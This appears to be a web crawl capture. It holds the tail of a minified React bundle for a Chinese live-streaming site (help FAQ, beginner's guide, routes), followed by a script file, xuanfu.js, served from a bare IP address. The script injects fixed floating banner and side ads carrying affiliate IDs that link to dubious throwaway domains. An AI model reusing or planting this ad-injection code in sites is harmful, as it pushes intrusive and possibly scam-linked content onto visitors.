border-gray-200",children:s.jsxs("div",{className:"flex items-center",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-xl flex items-center justify-center mr-4",children:o.icon}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:o.title}),s.jsx("p",{className:"text-gray-600",children:o.description})]})]})}),(r===o.id||e)&&s.jsx("div",{className:"p-6",children:s.jsx("div",{className:"space-y-4",children:o.questions.map((c,m)=>s.jsx("div",{className:"border border-gray-200 rounded-lg",children:s.jsxs("div",{className:"p-4",children:[s.jsxs("h4",{className:"font-semibold text-gray-900 mb-2 flex items-center",children:[s.jsx(Pu,{className:"h-5 w-5 mr-2 text-blue-600"}),c.question]}),s.jsx("p",{className:"text-gray-600 leading-relaxed ml-7",children:c.answer})]})},m))})})]},o.id))}),a.length===0&&s.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-12 text-center",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(Cs,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关内容"}),s.jsx("p",{className:"text-gray-600 mb-6",children:"请尝试使用其他关键词搜索，或联系我们的客服团队"}),s.jsx("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors",children:"联系客服"})]})]})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"新手指南"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"第一次使用？跟随我们的指南快速上手"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[{step:"01",title:"注册账户",description:"创建您的专属账户，开启直播之旅",icon:s.jsx(q,{className:"h-8 w-8"})},{step:"02",title:"完善资料",description:"设置头像和个人信息，让其他用户认识您",icon:s.jsx(Li,{className:"h-8 w-8"})},{step:"03",title:"探索内容",description:"浏览各类直播内容，找到您感兴趣的频道",icon:s.jsx(Es,{className:"h-8 w-8"})},{step:"04",title:"互动参与",description:"点赞、评论、关注，与主播和其他观众互动",icon:s.jsx(Nr,{className:"h-8 w-8"})}].map((o,c)=>s.jsxs("div",{className:"text-center group",children:[s.jsxs("div",{className:"relative mb-6",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto text-white group-hover:scale-110 transition-transform duration-300",children:o.icon}),s.jsx("div",{className:"absolute -top-2 -right-2 w-8 h-8 bg-orange-500 rounded-full flex items-center justify-center text-white text-sm font-bold",children:o.step})]}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:o.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:o.description})]},c))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"还需要帮助？"}),s.jsx("p",{className:"text-blue-100 text-lg mb-8 max-w-2xl mx-auto",children:"如果您没有找到想要的答案，我们的客服团队随时准备为您提供帮助"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx("button",{className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"联系在线客服"}),s.jsx("button",{className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"提交工单"})]})]})})]})};function e0(){return s.jsx(np,{children:s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx(Ip,{}),s.jsx("main",{children:s.jsxs(Zh,{children:[s.jsx(le,{path:"/",element:s.jsx(Fp,{})}),s.jsx(le,{path:"/category/game",element:s.jsx(Dp,{})}),s.jsx(le,{path:"/category/entertainment",element:s.jsx(Up,{})}),s.jsx(le,{path:"/category/education",element:s.jsx(Ap,{})}),s.jsx(le,{path:"/category/news",element:s.jsx(Vp,{})}),s.jsx(le,{path:"/category/tech",element:s.jsx(Bp,{})}),s.jsx(le,{path:"/category/sports",element:s.jsx(Hp,{})}),s.jsx(le,{path:"/category/:type",element:s.jsx($p,{})}),s.jsx(le,{path:"/detail/:id",element:s.jsx(Wp,{})}),s.jsx(le,{path:"/content/:id",element:s.jsx(Qp,{})}),s.jsx(le,{path:"/player/:id",element:s.jsx(qp,{})}),s.jsx(le,{path:"/login",element:s.jsx(Kp,{})}),s.jsx(le,{path:"/about",element:s.jsx(Gp,{})}),s.jsx(le,{path:"/careers",element:s.jsx(Yp,{})}),s.jsx(le,{path:"/privacy",element:s.jsx(Xp,{})}),s.jsx(le,{path:"/terms",element:s.jsx(Zp,{})}),s.jsx(le,{path:"/help",element:s.jsx(Jp,{})})]})}),s.jsx(Op,{})]})})}xu(document.getElementById("root")).render(s.jsx(y.StrictMode,{children:s.jsx(e0,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7136
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ae.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://jeqeb.lrfdhfp.com/?970160";
    const adImg = "https://www.emzlbkz9.com/images/35/CS-yc-150x150-19-12.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();
